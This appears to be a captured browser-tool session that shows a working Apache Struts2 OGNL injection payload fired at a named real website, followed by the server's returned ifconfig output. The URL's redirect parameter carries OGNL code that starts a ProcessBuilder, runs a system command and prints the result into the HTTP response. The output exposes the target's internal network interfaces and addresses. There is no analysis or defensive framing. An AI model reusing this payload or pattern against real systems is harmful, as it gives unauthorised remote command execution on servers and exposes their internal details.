 Load URL
Split URL
Execute
http://worldcup.suning.com/WorldCupGameService/gotoWorldCup.action?redirect:${%23a%3d%28new%20java.lang.ProcessBuilder%28new%20java.lang.String[]{'ifconfig'}%29%29.start%28%29,%23b
%3d%23a.getInputStream%28%29,%23c%3dnew%20java.io.InputStreamReader%28%23b%29,%23d%3dnew%20java.io.BufferedReader%28%23c%29,%23e%3dnew%20char[50000],%23d.read%28%23e%29,%23matt
%3d%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29,%23matt.getWriter%28%29.println%28%23e%29,%23matt.getWriter%28%29.flush%28%29,%23matt.getWriter
%28%29.close%28%29}
Enable Post data Enable Referrer
eth0 Link encap:Ethernet HWaddr E4:00:0C:49
inet addr:192.168.229.39 Bcast:192.168.229.63 Mask:255.255.255.224
inet6 addr: fe80::4d8:e4ff:fe00:c49/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:61260036 errors:0 dropped:0 overruns:0 frame:0
TX packets:91233030 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4248585912 (3.9 GiB) TX bytes:7543643743 (7.0 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:895755 errors:0 dropped:0 overruns:0 frame:0
TX packets:895755 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:52571391 (50.1 MiB) TX bytes:52571391 (50.1 MiB)